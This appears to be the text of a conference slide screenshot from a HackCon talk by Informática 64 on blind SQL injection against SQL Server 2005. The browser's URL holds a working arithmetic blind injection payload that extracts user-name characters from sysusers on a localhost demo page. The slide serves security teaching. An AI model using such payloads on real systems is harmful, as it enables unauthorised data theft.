 Arithmetic Blind SQL Injection - Windows Internet Explorer
http://localhost/arithmetic/sql2005.aspx?id=1-(-(select top 1 ascii(substring(name,1,1)) from sysusers order by name asc))-99
Archivo Edición Ver Favoritos Herramientas Ayuda
Arithmetic Blind SQL Injection
HackCon
Informática 64
www.informatica64.com
SQL Server 2005
The conference is "RFD (Remote File Downloading) using Blind Techniques"